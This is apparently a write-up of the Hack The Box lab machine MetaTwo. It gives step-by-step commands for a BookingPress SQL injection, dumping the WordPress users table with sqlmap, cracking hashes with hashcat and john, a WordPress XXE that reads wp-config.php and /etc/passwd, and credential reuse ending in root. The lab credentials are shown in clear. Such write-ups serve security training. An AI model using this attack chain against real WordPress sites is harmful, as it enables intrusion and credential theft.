Writeup of MetaTwo machine of Hack The Box
Resolution of MetaTwo machine of Hack The Box
🚀 “The key to this machine is to look for Wordpress vulnerabilities.”
First, we will perform a quick scan of the machine only for open ports with the “Nmap” tool.
1
sudo nmap 10.10.11.186 -vvv -Pn -p- --min-rate 5000 --open -sS -oG
With the previous command we export the result in a format in which we can extract the open ports with the help of the command “grep” and then scan in depth with the following command:
1
sudo nmap 10.10.11.186 -p21,22,80 -sVC -Pn -vvv -oN
Now with the complete scan we obtain the following result:
**We see that port 80 is open running the http service and we also see the DNS of metapress.htb, so let’s check the page **.
For this it is advisable to add the DNS “metapress.htb” with the IP of the machine, in the /etc/hosts file to avoid having to write the IP each time:
Add the following line at the end of /etc/hosts
1
10.10.11.186 metapress.htb # Máquina MetaTwo
With the Wappalyzer extension we see that Wordpress is running, so we could search for vulnerabilities with the “Wpscan” tool.
1
wpscan --url http://metapress.htb --plugins-detection mixed -e ap,at -t 450 --api-token {TU API TOKEN}
After the tool has finished scanning, we found a vulnerability to exploit:
[!] 1 vulnerability identified:
[!] Title: BookingPress < 1.0.11 Unauthenticated SQL Injection
- Fixed in: 1.0.11
- References: https://wpscan.com/vulnerability/388cd42d-b61a-42a4-8604-99b812db2357
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0739
- https://plugins.trac.wordpress.org/changeset/2684789
Based on this, we proceed to execute the vulnerability exploit:
First we create an event inside the metapress.htb/events page. Which means that we already did the first part of the exploit.
Then we look for the “nonce” code in the HTML source code of the event creation page: “http://metapress.htb/events/”. The “nonce” code is in my case “f5c16a06dd”. We already have it! So we proceed:
1
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=f5c16a06dd&category_id=1&total_service=1'
Output in console:
1
2
3
4
5
6
7
8
HTTP/1.1 200 OK Server: nginx/1.18.0 Date: Fri, 25 Nov 2022 16:41:51
GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked
Connection: keep-alive X-Powered-By: PHP/8.0.24 X-Robots-Tag: noindex
X-Content-Type-Options: nosniff Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0 X-Frame-Options:
SAMEORIGIN Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":"1","bookingpress_category_id":"1","bookingpress_service_name":"Startup meeting","bookingpress_service_price":"$0.00","bookingpress_service_duration_val":"30","bookingpress_service_duration_unit":"m","bookingpress_service_description":"Join us, we will celebrate our startup!","bookingpress_service_position":"0","bookingpress_servicedate_created":"2022-06-23","18:02:38","service_price_without_currency":0,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}]
As we can see in the console, the site is vulnerable to SQL Injection, so we use the “SQLmap” tool. But for this we need the req.txt file that we will get using the Burp Suite tool in such a way that we direct the POST request with the “curl” command adding the “–proxy” parameter to capture the traffic.
This works in the following way:
We send the same POST request with “curl” but we direct the traffic through our proxy to our local host (localhost) on port 8080 with the command:
1
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=f5c16a06dd&category_id=1&total_service=1' --proxy 127.0.0.1:8080
After being captured by Burp Suite, we copy the Request to the file “req.txt” (or any name, using “req.txt” is good practice to remember what file it is):
And here we go with SQLmap:
After launching several commands, we discover a database called “blog” with a table “wp_users” so we list it with the following command:
This will use brute force SQL Injection codes with the default SQLmap dictionary:
1
sqlmap -r req.txt -p "total_service" --threads 9 --batch -D blog -T wp_users --dump
It turns out that we got lucky, and managed to obtain the following:
user_login: admin user_pass: $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.
user_login: manager user_pass: $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70
**With these password hashes of the “admin” and “manager” users, we can identify what type of hash they are, with the “hash-identifier” utility **.
Possible Hashs: [+] MD5(Wordpress)
At this point we proceed to crack the hash of the user “manager” with Hashcat
We will use the dictionary “rockyou.txt” which is the default on CTF machines:
1
hashcat -a 0 -m 400 hash.txt /usr/share/wordlists/rockyou.txt -o password_of_manager_user -O
Where “hash.txt” is the hash which we discovered using SQLmap from manager user:
$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70. And where “400” is the hashcat code for MD5(Wordpress).The result after waiting for Hashcat to do its job is as follows:
password: partylikearockstar
We can now log in to the Wordpress Login portal at http://metapress.htb/wp-login.php.
- Username: manager
- Password: partylikearockstar
Within the user panel we find that we can upload content. For this, if we examine the Wpscan results we got earlier, there is a XXE vulnerability that we can exploit.
[!] Title: WordPress 5.6-5.7 - Authenticated XXE Within the Media | Library Affecting PHP 8
- Fixed in: 5.6.3
- References: https://wpscan.com/vulnerability/cbbe6c17-b24e-4be4-8937-c78472a138b5
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29447
- https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/
- https://core.trac.wordpress.org/changeset/29378
- https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html
- https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-rv47-pc52-qrhh
- https://blog.sonarsource.com/wordpress-xxe-security-vulnerability/
- https://hackerone.com/reports/1095645
- https://www.youtube.com/watch?v=3NBxcmqCgt4
We confirmed with Wappalyzer earlier that the site uses PHP version 8, so it is vulnerable.
If we search the internet there are many exploits to use, in my case I am going to use one I found on Github: https://github.com/motikan2010/CVE-2021-29447
Once the vulnerability is exploited, we find:
- The credentials to connect to the FTP server in the “wp-config.php” file.
define( ‘FS_METHOD’, ‘ftpext’ );
define( ‘FTP_USER’, ‘metapress.htb’);
define( ‘FTP_PASS’, ‘9NYS_ii@FyL_p5M2NvJ’ );
define( ‘FTP_HOST’, ‘ftp.metapress.htb’ ); define( ‘FTP_BASE’, ‘blog/’ );
define( ‘FTP_SSL’, false );
- The user “jnelson” in /etc/passwd with access to a bash shell.
Then we proceed to connect to the FTP service with the credentials we have obtained.
1
ftp metapress.htb@10.10.11.186 #contraseña: 9NYS_ii@FyL_p5M2NvJ
We can see in the “mailer” folder the send_email.php file containing the email credentials of the user “jnelson”:
$mail->Username = “jnelson@metapress.htb”;
$mail->Password = “Cb4_JmWM8zUZWMu@Ys”;
Let’s go! We connects via SSH
Fortunately the password for jnelson’s mail is the same as in the ssh connection, so we managed to get a connection and then it’s time to escalate privileges:
1
ssh jnelson@10.10.11.186 # contraseña: Cb4_JmWM8zUZWMu@Ys
We get the user flag in the /home/jnelson directory.
After checking all the visible and hidden files, we immediately find a PGP key and a PGP message in the files:
- /home/jnelson/.passpie/.keys
- /home/jnelson/.passpie/.ssh/root.pass
Now we copy the PGP private key, the message and save it.
- First we need the PGP Private Key password, so we will use the gpg2john tool to crack it.
1
gpg2john pgp-private-key.txt > output.txt
With this we will obtain the hash ready to crack it with John. The command is as follows:
1
john output.txt --wordlist=/usr/share/wordlists/rockyou.txt
Yes, the classic “rockyou.txt” always works with CTFs.
- We got the password: “blink182”
Final step …
Now comes the fun part: privilege escalation.
We have the encrypted message, the PGP Key and the password to decrypt the message. We only need a software to perform this task.
In my case I used the PGP-Tool, available at: https://pgptool.github.io/
This software is Free and Open Source, available on Windows, Linux and Mac OS. The Github repository is the following: https://github.com/pgptool/pgptool
As it didn’t work for me on Linux, maybe it’s because of my Java version, I did it on Windows 10 and finally, we get the root password:
1
p7qfAZt4_A1xo_0x
Now we just execute:
1
su root
- Contraseña: “p7qfAZt4_A1xo_0x”
We obtain the root flag and terminate the machine.
Happy Hacking!!
